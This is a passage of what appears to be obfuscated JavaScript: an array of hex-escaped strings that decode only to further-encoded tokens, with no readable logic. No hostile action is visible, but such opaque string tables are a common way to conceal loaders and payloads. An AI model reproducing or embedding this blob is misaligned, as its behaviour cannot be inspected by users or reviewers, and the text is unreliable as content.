39\x57\x4f\x34','\x57\x50\x50\x47\x57\x36\x33\x64\x51\x71','\x41\x62\x35\x55\x57\x4f\x78\x63\x4b\x38\x6f\x4b\x73\x65\x78\x64\x50\x57','\x63\x61\x6e\x4e\x68\x47\x61','\x57\x36\x47\x77\x57\x51\x30\x51\x62\x47','\x6a\x74\x2f\x64\x4c\x53\x6b\x61\x57\x51\x43','\x57\x4f\x37\x63\x4f\x68\x57\x38\x6f\x38\x6f\x48','\x57\x52\x4f\x2b\x77\x43\x6f\x42\x57\x36\x61','\x57\x34\x57\x33\x57\x36\x4f\x53\x71\x47','\x45\x57\x76\x42\x57\x51\x78\x63\x4a\x57','\x71\x62\x58\x6c\x57\x4f\x2f\x63\x54\x57','\x63\x48\x65\x36\x45\x53\x6b\x6c\x57\x37\x6e\x6e\x57\x4f\x65','\x57\x51\x71\x45\x57\x4f\x68\x64\x51\x71\x5a\x64\x4f\x57','\x57\x51\x38\x49\x66\x6d\x6b\x7a\x57\x50\x34','\x57\x35\x69\x70\x57\x52\x34\x44','\x46\x43\x6f\x58\x57\x37\x70\x63\x47\x59\x70\x63\x50\x38\x6f\x57','\x61\x74\x69\x35\x77\x43\x6f\x58\x57\x51\x69','\x45\x5a\x6e\x75\x46\x73\x71','\x57\x35\x4a\x64\x54\x31\x6e\x79\x57\x52\x79','\x57\x50\x78\x64\x49\x67\x68\x63\x4f\x48\x57','\x71\x57\x66\x36\x79\x72\x71','\x57\x37\x4a\x63\x4a\x53\x6f\x47\x57\x4f\x6a\x45','\x7a\x59\x44\x78\x57\x50\x6c\x63\x47\x6d\x6f\x43\x57\x34\x70\x63\x52\x57\x46\x64\x4f\x53\x6f\x43\x57\x4f\x71\x4e\x77\x59\x71\x75','\x57\x52\x47\x56\x57\x51\x68\x64\x51\x58\x57','\x44\x49\x4f\x79\x57\x34\x39\x54','\x57\x35\x43\x43\x78\x61\x4f\x57\x57\x37\x4e\x64\x4c\x47','\x57\x52\x33\x64\x48\x67\x37\x63\x4f\x63\x69','\x72\x47\x74\x63\x48\x6d\x6b\x64\x57\x34\x37\x64\x4b\x43\x6b\x61\x62\x4e\x2f\x63\x50\x43\x6f\x2b\x57\x50\x69\x33','\x6a\x72\x33\x64\x51\x6d\x6b\x38','\x57\x52\x4f\x50\x68\x43\x6f\x46','\x75\x38\x6f\x6f\x57\x34\x5a\x64\x53\x5a\x71','\x41\x62\x54\x2f\x75\x6d\x6b\x78','\x75\x6d\x6f\x4a\x57\x34\x2f\x64\x52\x59\x56\x63\x50\x71','\x57\x52\x71\x47\x6d\x6d\x6b\x71\x57\x4f\x57','\x69\x62\x56\x64\x4d\x43\x6b\x33\x57\x51\x43','\x57\x4f\x74\x64\x48\x43\x6b\x32\x57\x52\x4f','\x67\x53\x6f\x64\x57\x50\x74\x63\x4a\x38\x6b\x45\x72\x43\x6b\x52\x57\x50\x58\x66\x57\x37\x65','\x57\x36\x38\x67\x79\x61\x4b\x65','\x45\x53\x6f\x37\x57\x37\x56\x63\x47\x74\x46\x63\x56\x57','\x57\x37\x43\x76\x6d\x53\x6b\x38\x57\x34\x65','\x73\x4a\x79\x31\x57\x35\x62\x2f','\x67\x38\x6f\x69\x57\x4f\x46\x63\x47\x38\x6b\x6f\x77\x38\x6b\x2b','\x57\x37\x5a\x63\x4f\x53\x6f\x62\x57\x52\x72\x45\x62\x6d\x6f\x47\x57\x4f\x42\x63\x51\x6d\x6b\x49\x57\x37\x72\x48','\x6a\x4a\x57\x32\x77\x38\x6f\x42','\x57\x50\x4f\x43\x57\x4f\x57\x4a\x61\x61','\x57\x34\x43\x4f\x44\x59\x4b\x42','\x57\x37\x4f\x34\x57\x50\x43\x44\x64\x71','\x57\x36\x61\x43\x6e\x38\x6b\x6c\x57\x36\x65\x2f\x57\x36\x2f\x63\x54\x4d\x70\x63\x56\x43\x6f\x5a','\x46\x6d\x6f\x6f\x44\x4b\x53\x72','\x74\x73\x62\x6c\x57\x51\x6c\x63\x48\x47','\x57\x4f\x65\x6e\x57\x35\x39\x7a\x57\x50\x34\x76\x6c\x65\x4a\x63\x56\x43\x6f\x6c\x44\x6d\x6b\x54','\x62\x4a\x47\x58\x75\x38\x6f\x2b\x57\x52\x6d\x4f\x57\x4f\x54\x53\x57\x52\x6d\x55\x7a\x6d\x6b\x42\x57\x51\x52\x63\x48\x58\x47','\x75\x53\x6f\x4e\x73\x76\x71\x32','\x57\x50\x6d\x59\x79\x38\x6f\x38\x57\x4f\x65','\x57\x4f\x66\x4d\x44\x6d\x6b\x56\x6c\x6d\x6b\x4b','\x62\x43\x6b\x62\x57\x35\x2f\x64\x50\x68\x4b','\x79\x38\x6f\x47\x57\x35\x68\x64\x53\x48\x38','\x57\x4f\x75\x73\x57\x34\x76\x42\x57\x52\x75','\x57\x50\x66\x6d\x78\x53\x6b\x56\x6f\x57','\x68\x64\x4c\x79\x6f\x48\x5a\x64\x55\x59\x37\x63\x47\x6d\x6b\x39\x73\x43\x6f\x74\x57\x52\x31\x54','\x61\x63\x50\x6a\x61\x4a\x65','\x57\x50\x65\x2f\x6a\x43\x6b\x7a\x57\x4f\x38\x51\x57\x50\x6d','\x57\x52\x69\x69\x6a\x43\x6b\x34\x57\x4f\x79','\x57\x36\x42\x63\x47\x4e\x66\x61\x77\x47','\x57\x37\x70\x63\x4e\x32\x6e\x4d\x45\x71','\x41\x6d\x6b\x79\x57\x4f\x62\x77','\x71\x59\x76\x35\x73\x38\x6b\x48\x57\x50\x34\x4c','\x57\x36\x74\x63\x4b\x75\x42\x63\x4d\x53\x6b\x55\x57\x36\x58\x64','\x57\x4f\x56\x63\x51\x33\x57\x2b\x70\x43\x6f\x62\x76\x53\x6b\x39\x70\x47','\x57\x50\x30\x4a\x6f\x6d\x6b\x59\x57\x52\x34\x4f\x57\x4f\x4c\x68\x57\x35\x4f','\x46\x53\x6f\x58\x57\x36\x68\x63\x53\x73\x6c\x63\x53\x53\x6f\x4f\x57\x36\x50\x4d\x77\x62\x69\x74\x72\x77\x33\x64\x4f\x47','\x57\x50\x38\x50\x57\x50\x38\x4d\x63\x57','\x57\x52\x57\x56\x6b\x6d\x6f\x56\x57\x35\x61','\x57\x34\x2f\x63\x4a\x43\x6f\x2f\x57\x50\x7a\x64','\x57\x52\x4b\x6f\x57\x4f\x52\x64\x56\x61\x68\x64\x4d\x66\x54\x53\x57\x4f\x42\x64\x54\x75\x66\x67\x45\x57','\x57\x36\x34\x42\x66\x38\x6b\x62\x57\x37\x30','\x57\x35\x69\x4b\x41\x71\x4f\x47','\x61\x38\x6b\x30\x57\x34\x70\x64\x53\x75\x79','\x57\x35\x53\x6b\x73\x61\x61\x36\x57\x34\x6c\x64\x47\x57','\x57\x4f\x48\x53\x57\x36\x37\x64\x54\x30\x37\x64\x4d\x43\x6b\x2f\x6b\x71\x5a\x63\x51\x53\x6f\x31\x79\x30\x35\x75','\x57\x36\x37\x64\x56\x32\x58\x6f\x57\x50\x6e\x51\x57\x36\x43\x4c\x6b\x65\x68\x64\x53\x47','\x57\x37\x6e\x62\x6e\x6d\x6b\x76\x57\x50\x54\x44\x57\x51\x33\x64\x52\x73\x44\x44','\x57\x35\x30\x31\x57\x52\x53\x4e\x66\x38\x6f\x69\x6d\x47\x70\x64\x4e\x38\x6b\x4c','\x7a\x71\x58\x56\x44\x61\x62\x6d\x70\x4d\x42\x64\x51\x33\x68\x63\x4a\x49\x37\x64\x4e\x67\x64\x64\x52\x48\x42\x64\x4f\x53\x6b\x42\x57\x37\x65\x36\x57\x35\x56\x64\x52\x43\x6f\x46\x6d\x47','\x57\x52\x4b\x41\x72\x6d\x6f\x49\x57\x37\x34','\x42\x31\x79\x4a\x57\x4f\x68\x63\x47\x47','\x57\x4f\x6d\x54\x57\x4f\x5a\x64\x4c\x59\x69','\x57\x50\x30\x59\x57\x52\x30\x49\x7a\x71','\x45\x53\x6b\x5a\x57\x4f\x7a\x70\x41\x61','\x43\x5a\x31\x64\x75\x73\x79','\x45\x38\x6b\x74\x57\x51\x76\x69\x73\x47','\x57\x50\x66\x47\x79\x6d\x6b\x50','\x43\x30\x44\x35\x70\x47','\x46\x6d\x6b\x6d\x57\x52\x58\x73\x42\x57','\x45\x71\x74\x63\x50\x38\x6b\x37\x57\x36\x30','\x78\x58\x50\x67\x57\x50\x70\x63\x54\x47','\x57\x34\x64\x63\x51\x4d\x50\x61\x44\x47','\x57\x34\x79\x6f\x57\x35\x47\x62\x72\x47','\x57\x37\x4e\x63\x56\x4b\x34\x54\x57\x52\x4f','\x57\x51\x79\x41\x44\x38\x6f\x2f\x57\x50\x4b','\x57\x4f\x42\x64\x47\x6d\x6b\x7a\x57\x52\x4b\x4b\x64\x4c\x53','\x43\x64\x37\x63\x4a\x53\x6b\x31\x57\x34\x4f','\x45\x6d\x6b\x78\x57\x51\x31\x38\x75\x57','\x7a\x4c\x6a\x50','\x57\x36\x70\x63\x4b\x31\x31\x46\x42\x57','\x68\x53\x6f\x2f\x57\x51\x78\x63\x55\x38\x6b\x6d','\x41\x43\x6b\x71\x57\x52\x6e\x69\x42\x47\x4b\x75\x44\x4b\x4c\x4d\x41\x4c\x54\x46\x72\x71\x7a\x54\x44\x57\x43\x6c\x57\x35\x68\x64\x47\x38\x6f\x33\x41\x57','\x61\x71\x65\x38\x41\x38\x6b\x4c','\x57\x35\x61\x41\x73\x71\x57\x57','\x78\x77\x43\x7a\x57\x50\x78\x63\x4c\x6d\x6b\x72\x76\x6d\x6b\x5a\x70\x53\x6b\x38\x45\x38\x6b\x67','\x57\x52\x34\x4e\x57\x52\x4f\x58\x64\x57','\x57\x36\x61\x59\x57\x50\x53\x77\x6a\x71','\x62\x57\x65\x4b\x77\x38\x6b\x33','\x73\x38\x6f\x72\x57\x35\x6c\x63\x4e\x53\x6f\x6b\x73\x38\x6f\x34\x57\x4f\x69\x7a','\x57\x36\x5a\x64\x55\x33\x6e\x73\x57\x4f\x62\x66\x57\x35\x43\x49\x6c\x57','\x57\x4f\x79\x46\x61\x43\x6b\x4c\x57\x51\x4f','\x76\x38\x6f\x73\x79\x78\x4f\x44\x57\x50\x65\x76\x64\x6d\x6f\x57','\x57\x34\x46\x64\x50\x6d\x6f\x39\x43\x75\x58\x46','\x57\x50\x38\x31\x70\x53\x6b\x37\x57\x4f\x79\x39','\x57\x36\x4f\x58\x70\x43\x6b\x46\x57\x37\x65','\x66\x38\x6f\x41\x57\x36\x65\x78\x57\x34\x33\x63\x4d\x53\x6f\x78\x6d\x47','\x73\x57\x42\x63\x4a\x6d\x6b\x62\x57\x36\x4a\x64\x54\x38\x6b\x70\x66\x4e\x2f\x63\x53\x6d\x6f\x30\x57\x50\x69\x64\x57\x36\x62\x4a\x66\x63\x46\x64\x52\x66\x78\x64\x4a\x47','\x74\x6d\x6f\x6b\x7a\x78\x37\x63\x4c\x53\x6b\x4f\x6b\x43\x6b\x73\x76\x47','\x35\x4f\x4d\x63\x35\x6c\x49\x6f\x35\x79\x4d\x32\x35\x52\x55\x67\x35\x50\x59\x30\x35\x79\x77\x4e\x35\x41\x36\x69\x35\x35\x4d\x64\x35\x41\x2b\x50\x35\x7a\x51\x31','\x57\x52\x6d\x77\x62\x6d\x6b\x6a\x57\x52\x38','\x57\x4f\x46\x63\x53\x33\x43\x31\x6f\x38\x6f\x69\x79\x43\x6b\x65\x67\x5a\x74\x64\x53\x71','\x46\x74\x31\x4a\x57\x51\x56\x63\x52\x57','\x6f\x58\x65\x48\x78\x53\x6f\x37','\x57\x34\x30\x7a\x57\x4f\x38\x44\x63\x57','\x57\x51\x34\x31\x57\x34\x76\x59\x57\x51\x79','\x57\x35\x71\x64\x57\x52\x79\x79\x57\x35\x58\x69\x43\x47','\x57\x37\x43\x7a\x65\x38\x6b\x2b\x57\x37\x43','\x57\x35\x4e\x64\x4c\x78\x72\x4c\x57\x51\x53','\x57\x51\x4b\x5a\x61\x6d\x6f\x75\x57\x37\x48\x33','\x46\x61\x44\x46\x57\x4f\x4e\x63\x54\x47','\x6c\x64\x4f\x4d\x77\x38\x6b\x38','\x44\x61\x53\x30\x57\x34\x66\x78','\x57\x51\x33\x64\x53\x38\x6b\x59\x57\x50\x4b\x62','\x75\x4b\x53\x71\x57\x50\x4a\x63\x4c\x47','\x57\x35\x43\x64\x57\x51\x71\x32\x57\x35\x35\x6b\x76\x53\x6f\x47\x57\x35\x6d\x57\x57\x35\x48\x4b\x57\x34\x52\x64\x4c\x53\x6b\x4c\x57\x34\x74\x64\x51\x72\x31\x66\x57\x36\x4a\x64\x53\x74\x70\x64\x4f\x74\x71','\x74\x5a\x6e\x54\x71\x43\x6b\x52\x57\x51\x75\x57','\x57\x50\x4b\x41\x70\x38\x6f\x79\x57\x34\x4b','\x57\x35\x6c\x64\x55\x66\x62\x31\x57\x51\x47','\x57\x34\x61\x75\x67\x53\x6b\x57\x57\x37\x57','\x77\x53\x6f\x74\x79\x4b\x38\x6f\x57\x51\x53\x59\x6a\x6d\x6f\x6f','\x57\x51\x30\x52\x57\x4f\x33\x64\x56\x5a\x43','\x45\x38\x6b\x42\x65\x53\x6f\x45\x57\x35\x57','\x57\x36\x42\x63\x4c\x4b\x52\x63\x4f\x53\x6b\x43','\x76\x6d\x6f\x79\x45\x67\x75\x6c\x57\x4f\x30\x32\x67\x38\x6f\x54\x65\x6d\x6b\x44\x44\x53\x6f\x76\x6d\x74\x4c\x32\x57\x35\x5a\x64\x4a\x61\x4b\x49\x72\x78\x6d\x31\x57\x34\x5a\x63\x47\x61','\x57\x37\x4a\x64\x56\x32\x44\x69\x57\x4f\x54\x51\x57\x37\x71\x2f\x6c\x4c\x33\x64\x53\x38\x6b\x62\x57\x51\x57\x4d','\x72\x47\x56\x63\x4b\x38\x6b\x56\x57\x37\x34','\x57\x34\x57\x77\x57\x50\x69\x31\x64\x71','\x68\x48\x31\x51\x65\x63\x6d','\x57\x51\x38\x51\x63\x38\x6f\x7a\x57\x36\x31\x61\x63\x38\x6b\x55\x57\x36\x48\x58\x77\x6d\x6f\x51\x57\x4f\x75','\x44\x72\x4c\x6c\x79\x6d\x6b\x38','\x75\x53\x6b\x42\x6e\x38\x6f\x6e\x57\x35\x79','\x65\x43\x6f\x55\x6c\x53\x6b\x69\x57\x50\x57','\x57\x37\x4b\x51\x57\x36\x38\x68\x46\x75\x75\x50\x65\x38\x6f\x64','\x57\x52\x39\x66\x57\x36\x46\x64\x48\x4c\x61','\x57\x35\x30\x45\x57\x36\x43\x41\x77\x61','\x57\x52\x69\x72\x44\x53\x6f\x63\x57\x51\x6e\x2f\x57\x52\x52\x64\x4b\x72\x62\x74\x57\x34\x4b','\x45\x6d\x6b\x71\x57\x50\x7a\x46','\x46\x43\x6f\x2f\x46\x66\x2f\x63\x47\x57','\x57\x51\x43\x43\x57\x4f\x4e\x64\x4c\x59\x4f','\x57\x35\x2f\x64\x54\x77\x39\x76\x57\x4f\x62\x48\x57\x35\x62\x47\x66\x76\x74\x64\x50\x53\x6b\x77','\x72\x74\x6a\x4e\x75\x6d\x6b\x32\x57\x4f\x71\x49','\x78\x58\x30\x79\x57\x37\x6e\x70','\x6d\x63\x76\x32\x70\x47\x6d','\x57\x4f\x64\x64\x47\x43\x6b\x55\x57\x50\x4b\x4d\x64\x4e\x38\x57\x71\x58\x68\x63\x51\x4c\x68\x64\x52\x43\x6f\x32\x72\x66\x6e\x56\x57\x51\x56\x63\x54\x4e\x37\x63\x47\x61','\x57\x52\x39\x39\x57\x37\x52\x64\x54\x30\x37\x64\x4d\x57','\x73\x53\x6f\x7a\x41\x65\x53\x55','\x77\x59\x7a\x4a\x73\x61\x79','\x43\x61\x31\x4b\x41\x6d\x6b\x4b','\x65\x53\x6f\x72\x6f\x53\x6b\x63\x57\x51\x38','\x46\x43\x6b\x72\x6c\x6d\x6f\x69\x57\x37\x53','\x57\x34\x52\x64\x4f\x53\x6f\x4e\x46\x30\x35\x45\x46\x38\x6f\x6d','\x74\x72\x54\x4a\x79\x6d\x6b\x49','\x61\x43\x6b\x31\x57\x34\x4a\x64\x52\x4d\x65','\x57\x52\x52\x64\x55\x78\x56\x63\x54\x74\x47\x31\x57\x35\x44\x6c','\x57\x51\x79\x42\x44\x6d\x6f\x4f\x57\x52\x62\x4f\x57\x50\x71','\x6e\x62\x37\x64\x50\x43\x6b\x4d\x57\x4f\x4b','\x57\x35\x78\x63\x51\x53\x6f\x45\x57\x51\x6a\x67','\x57\x4f\x34\x79\x76\x6d\x6f\x64\x57\x51\x47','\x61\x30\x30\x39\x57\x34\x64\x64\x48\x38\x6b\x75\x69\x57\x4a\x63\x4f\x53\x6b\x33\x57\x34\x42\x64\x54\x4d\x43\x53\x76\x66\x6c\x64\x50\x6d\x6f\x55\x57\x35\x44\x2f\x73\x47\x53\x49\x78\x31\x50\x44\x57\x37\x71\x51\x70\x53\x6f\x71\x57\x35\x57\x63\x6d\x71\x38\x71\x57\x35\x7a\x75\x70\x53\x6f\x47\x63\x76\x2f\x64\x53\x63\x52\x63\x49\x4a\x69\x65\x57\x4f\x70\x63\x4b\x6d\x6f\x7a\x57\x35\x56\x63\x54\x72\x56\x63\x4e\x4a\x78\x64\x50\x38\x6f\x72\x71\x66\x31\x79\x64\x5a\x74\x64\x4b\x4c\x47','\x46\x6d\x6f\x53\x57\x36\x78\x63\x4a\x73\x74\x63\x56\x38\x6f\x33','\x63\x47\x57\x6e\x77\x38\x6b\x31','\x73\x38\x6f\x65\x57\x34\x6c\x64\x4e\x63\x57','\x57\x50\x6a\x4a\x75\x38\x6b\x2b\x64\x61','\x57\x52\x33\x64\x48\x65\x33\x63\x56\x71\x47','\x73\x48\x6a\x5a\x43\x43\x6b\x36','\x75\x62\x4e\x63\x4f\x38\x6b\x34\x57\x35\x43','\x57\x34\x64\x63\x4a\x31\x48\x48','\x57\x36\x4e\x63\x4f\x53\x6f\x79\x57\x50\x50\x43\x66\x43\x6f\x72\x57\x4f\x46\x63\x4f\x38\x6b\x37\x57\x36\x71','\x77\x4b\x48\x69\x57\x50\x75\x75','\x7a\x53\x6f\x46\x74\x4c\x38\x59','\x75\x6d\x6f\x73\x79\x4c\x4b\x69\x57\x50\x65\x74\x63\x53\x6f\x32\x64\x38\x6b\x6b','\x75\x43\x6f\x66\x76\x31\x65\x32\x57\x50\x50\x2b\x57\x4f\x79\x31\x57\x37\x56\x63\x55\x68\x4e\x64\x4a\x6d\x6f\x77','\x6b\x43\x6b\x64\x57\x37\x2f\x64\x52\x75\x43','\x57\x37\x31\x57\x44\x38\x6f\x38\x57\x34\x35\x31\x57\x35\x72\x63\x57\x35\x37\x64\x4e\x43\x6b\x43\x78\x71\x71\x4f\x73\x6d\x6f\x36\x64\x76\x4b\x78','\x77\x78\x53\x32\x57\x50\x56\x63\x4c\x43\x6b\x77\x71\x47','\x74\x4d\x44\x48\x57\x4f\x65\x36','\x57\x37\x4b\x56\x57\x36\x65\x44\x41\x4c\x69','\x57\x36\x78\x63\x4a\x68\x75\x69\x57\x4f\x71','\x78\x6d\x6f\x6a\x57\x37\x37\x64\x53\x4a\x57','\x57\x4f\x71\x43\x57\x36\x76\x4e\x57\x52\x79','\x6a\x72\x56\x64\x4f\x53\x6b\x48','\x41\x47\x6a\x5a\x57\x4f\x70\x63\x48\x53\x6f\x45','\x57\x34\x47\x31\x57\x51\x57\x33\x65\x38\x6f\x6a\x66\x57\x70\x64\x4b\x38\x6b\x57\x75\x76\x34\x31\x57\x37\x6c\x63\x4f\x76\x37\x64\x50\x43\x6b\x31\x68\x47\x54\x41','\x57\x52\x53\x6b\x57\x36\x7a\x7a\x57\x50\x53','\x57\x4f\x35\x57\x45\x38\x6b\x70\x61\x71','\x57\x50\x65\x49\x6f\x6d\x6b\x58','\x75\x6d\x6f\x55\x57\x37\x64\x63\x49\x63\x34','\x57\x4f\x4b\x43\x57\x4f\x56\x64\x50\x74\x6d','\x7a\x48\x64\x63\x48\x43\x6b\x45\x57\x36\x6d','\x67\x53\x6b\x45\x57\x36\x74\x64\x56\x76\x43','\x6d\x62\x75\x77\x45\x43\x6f\x75','\x44\x6d\x6b\x37\x6c\x6d\x6f\x51\x57\x37\x4c\x50','\x57\x4f\x53\x75\x6c\x43\x6f\x35\x57\x37\x53','\x57\x34\x52\x63\x4e\x4d\x57\x4f\x57\x50\x65','\x43\x64\x57\x63\x57\x36\x44\x33','\x70\x58\x52\x64\x56\x53\x6b\x64\x57\x4f\x78\x64\x4e\x31\x6d\x4b\x57\x50\x53','\x6a\x47\x2f\x64\x48\x73\x56\x64\x4f\x47','\x57\x34\x6a\x42\x57\x34\x2f\x63\x52\x4c\x4a\x63\x51\x58\x34\x47\x57\x34\x70\x63\x54\x48\x75\x6a\x6b\x74\x66\x35\x6d\x38\x6f\x6c\x57\x52\x62\x38\x6e\x38\x6f\x6a\x57\x50\x61\x34\x6a\x6d\x6f\x4c\x57\x36\x2f\x63\x50\x38\x6b\x37\x74\x38\x6b\x2b\x57\x4f\x6e\x36\x57\x34\x5a\x63\x4d\x33\x70\x64\x54\x38\x6b\x70\x57\x37\x35\x4a\x57\x50\x35\x35\x57\x34\x44\x30\x57\x4f\x35\x55\x57\x35\x72\x67\x66\x38\x6f\x31\x57\x37\x56\x64\x51\x71\x37\x64\x55\x76\x43\x4c\x45\x71\x58\x6c\x57\x34\x76\x57\x57\x35\x37\x63\x4f\x62\x6e\x39\x69\x38\x6f\x36\x6c\x66\x57\x47\x64\x57\x42\x63\x4d\x38\x6f\x5a\x57\x52\x52\x64\x4d\x59\x46\x64\x56\x47\x42\x64\x49\x6d\x6f\x6a\x57\x51\x79\x65\x57\x35\x52\x64\x52\x4a\x6c\x63\x4a\x66\x4e\x64\x54\x53\x6f\x35\x57\x34\x58\x34\x73\x47\x66\x79\x57\x4f\x39\x52\x74\x63\x64\x63\x53\x67\x5a\x63\x4b\x64\x46\x64\x4a\x68\x71\x31\x42\x49\x47\x62\x57\x4f\x7a\x4d\x57\x37\x4e\x63\x4e\x48\x75\x73\x57\x50\x46\x64\x4e\x38\x6b\x6f\x57\x52\x2f\x64\x4f\x53\x6b\x32\x61\x53\x6f\x68\x57\x34\x79\x64\x6b\x57\x34\x62\x57\x51\x4b\x4d\x68\x6d\x6f\x6f\x57\x52\x65\x79\x75\x30\x39\x51\x57\x34\x34\x39\x57\x35\x54\x32\x45\x5a\x4e\x64\x47\x38\x6b\x75\x57\x34\x53\x57\x57\x36\x43\x54\x75\x53\x6f\x6b\x57\x4f\x78\x64\x48\x43\x6f\x32\x57\x50\x4a\x63\x56\x77\x68\x63\x56\x53\x6f\x4a\x67\x68\x75\x6c\x57\x50\x46\x63\x4f\x77\x4c\x6d\x61\x78\x44\x49\x57\x51\x64\x64\x47\x38\x6f\x6a\x6f\x59\x37\x63\x49\x6d\x6b\x50\x41\x48\x6d\x73\x57\x50\x4a\x63\x53\x6d\x6b\x6d\x72\x53\x6b\x4b\x65\x57\x30\x4b\x57\x35\x79\x61\x74\x62\x76\x52\x57\x52\x39\x36\x77\x6d\x6b\x34\x57\x50\x64\x63\x56\x6d\x6b\x52\x42\x38\x6f\x72\x71\x4a\x4e\x63\x4b\x71\x7a\x78\x57\x37\x72\x41\x43\x33\x4c\x7a\x46\x53\x6f\x30\x57\x35\x64\x63\x51\x53\x6b\x4f\x57\x34\x74\x63\x4e\x74\x4b\x30\x41\x75\x4a\x64\x50\x57\x6e\x71\x68\x57\x38\x35\x62\x47\x2f\x63\x50\x53\x6f\x6e\x57\x37\x37\x64\x50\x47\x74\x63\x50\x53\x6f\x4b\x57\x50\x33\x63\x56\x6d\x6b\x77\x57\x50\x66\x2f\x57\x4f\x72\x43\x41\x6d\x6f\x41\x65\x65\x69\x6f\x57\x36\x74\x63\x4c\x49\x76\x30\x57\x36\x4f\x76\x6f\x43\x6b\x63\x70\x71\x2f\x64\x4e\x62\x78\x63\x56\x4d\x4b\x39\x57\x34\x2f\x63\x52\x43\x6f\x44\x57\x51\x46\x63\x4e\x75\x4e\x64\x49\x38\x6f\x78\x57\x4f\x54\x4d\x57\x37\x68\x64\x4c\x43\x6b\x79\x57\x36\x52\x64\x4b\x62\x76\x6c\x7a\x63\x43\x43\x66\x43\x6f\x2f\x57\x35\x61\x43\x57\x37\x39\x32\x45\x61\x66\x78\x71\x38\x6b\x30\x61\x38\x6f\x6c\x6a\x38\x6b\x6e\x57\x52\x4a\x63\x4b\x53\x6b\x64\x57\x52\x56\x63\x4b\x75\x53\x39\x57\x52\x37\x63\x51\x38\x6b\x53\x6b\x53\x6b\x56\x77\x32\x50\x48\x65\x6d\x6f\x64\x57\x4f\x5a\x64\x4c\x43\x6b\x30\x6f\x6d\x6f\x5a\x57\x4f\x71\x69\x71\x64\x39\x79\x57\x50\x61\x70\x72\x53\x6b\x34\x77\x4e\x34\x35\x43\x73\x46\x63\x52\x43\x6b\x74\x6d\x43\x6f\x4a\x57\x52\x4f\x4e\x57\x4f\x37\x64\x49\x32\x4a\x64\x48\x6d\x6f\x49\x74\x38\x6f\x54\x71\x74\x6a\x6e\x57\x4f\x48\x44\x57\x52\x64\x64\x55\x31\x44\x6e\x62\x6d\x6f\x71\x41\x59\x2f\x64\x4a\x57\x68\x63\x52\x6d\x6f\x70\x6b\x53\x6b\x65\x6c\x6d\x6b\x69\x57\x34\x61\x4e\x57\x36\x70\x63\x4f\x53\x6b\x59\x57\x51\x78\x63\x55\x53\x6b\x39\x57\x4f\x52\x63\x48\x43\x6f\x63\x57\x50\x2f\x64\x52\x31\x4b\x52\x69\x53\x6f\x4b\x46\x43\x6f\x75\x57\x37\x5a\x63\x51\x6d\x6f\x37\x57\x4f\x53','\x57\x51\x4f\x54\x57\x51\x4b\x4e\x6b\x61','\x71\x38\x6f\x49\x57\x36\x4a\x64\x50\x4a\x74\x63\x52\x53\x6b\x33\x79\x6d\x6f\x65\x57\x36\x70\x63\x4c\x6d\x6b\x6a','\x71\x47\x58\x35\x42\x43\x6b\x58','\x72\x6d\x6f\x35\x75\x4c\x4f\x32','\x71\x53\x6f\x42\x77\x67\x52\x63\x4c\x71','\x72\x59\x31\x35\x73\x6d\x6b\x51','\x45\x43\x6f\x30\x74\x76\x6d\x4b','\x57\x35\x37\x63\x4a\x30\x7a\x52\x46\x53\x6f\x51','\x57\x37\x2f\x64\x47\x6d\x6f\x77\x44\x65\x30','\x57\x4f\x4b\x4e\x57\x50\x38\x71\x64\x5a\x47\x68','\x57\x4f\x71\x71\x57\x37\x54\x37\x57\x50\x53','\x57\x36\x2f\x63\x51\x65\x38\x72\x57\x52\x4b','\x57\x34\x53\x61\x57\x4f\x57\x37\x6e\x71','\x78\x4a\x4c\x46\x57\x4f\x46\x63\x4b\x71','\x7a\x38\x6f\x71\x45\x67\x6c\x63\x4d\x57','\x6d\x47\x78\x64\x50\x48\x56\x64\x53\x61','\x57\x51\x75\x2f\x44\x43\x6f\x6c\x57\x37\x65','\x46\x38\x6b\x4d\x6a\x38\x6f\x56','\x79\x6d\x6f\x4f\x41\x65\x5a\x63\x54\x71','\x73\x48\x58\x75\x45\x72\x34','\x57\x37\x65\x79\x69\x38\x6b\x2f\x57\x37\x4b','\x70\x64\x6c\x64\x47\x57\x52\x64\x54\x43\x6f\x48\x57\x36\x34\x5a\x57\x50\x78\x63\x51\x72\x75','\x6f\x6d\x6f\x6d\x57\x35\x34\x63\x71\x74\x57\x41\x76\x4e\x62\x31','\x71\x48\x42\x63\x4f\x53\x6b\x63\x57\x34\x2f\x64\x56\x6d\x6b\x76','\x78\x38\x6f\x4d\x57\x37\x42\x64\x53\x57','\x63\x53\x6f\x53\x57\x51\x42\x63\x51\x38\x6b\x64','\x57\x52\x47\x69\x57\x37\x76\x35\x57\x4f\x61','\x57\x36\x61\x43\x6e\x38\x6b\x42\x57\x37\x71\x35','\x6a\x64\x4a\x64\x56\x48\x4e\x64\x53\x38\x6f\x47','\x57\x35\x4a\x64\x49\x65\x31\x70\x57\x52\x79','\x57\x51\x4f\x54\x57\x52\x38\x52\x77\x57','\x79\x76\x6a\x65\x57\x52\x30\x4f','\x73\x59\x48\x72\x57\x4f\x68\x63\x4b\x71','\x45\x58\x58\x78\x57\x4f\x74\x63\x4e\x47','\x7a\x64\x34\x69\x57\x35\x72\x45','\x66\x5a\x42\x64\x4a\x38\x6b\x4f\x57\x4f\x69','\x57\x36\x33\x63\x4b\x68\x68\x63\x47\x43\x6b\x51\x57\x37\x7a\x36\x57\x34\x70\x64\x51\x76\x34\x78\x57\x50\x68\x63\x52\x48\x75\x6a\x41\x38\x6f\x31\x46\x57','\x57\x4f\x4a\x63\x54\x4e\x30\x31\x68\x38\x6f\x4f\x43\x6d\x6b\x72\x68\x57','\x57\x52\x38\x57\x79\x6d\x6f\x69\x57\x34\x57','\x77\x53\x6f\x63\x46\x75\x46\x63\x47\x57','\x57\x34\x37\x63\x52\x31\x79\x2b\x57\x52\x4f','\x57\x52\x69\x47\x42\x6d\x6f\x4b\x57\x52\x4f','\x57\x51\x53\x63\x57\x4f\x33\x64\x4a\x57\x47','\x7a\x38\x6f\x74\x7a\x76\x71\x70','\x46\x74\x69\x72\x57\x52\x52\x64\x50\x71','\x57\x36\x6c\x64\x50\x43\x6f\x2f\x43\x75\x53','\x57\x35\x4f\x4e\x57\x35\x43\x73\x71\x61','\x74\x58\x57\x38\x57\x4f\x2f\x64\x53\x47','\x57\x35\x75\x4d\x70\x38\x6b\x2b\x57\x36\x65','\x57\x52\x57\x34\x6c\x38\x6f\x7a\x57\x35\x4f','\x57\x35\x6c\x63\x4b\x33\x72\x37\x46\x53\x6f\x37\x69\x47\x68\x63\x51\x74\x61\x30\x57\x50\x37\x63\x4c\x38\x6b\x4e\x6f\x43\x6b\x36\x7a\x38\x6f\x50\x57\x51\x4b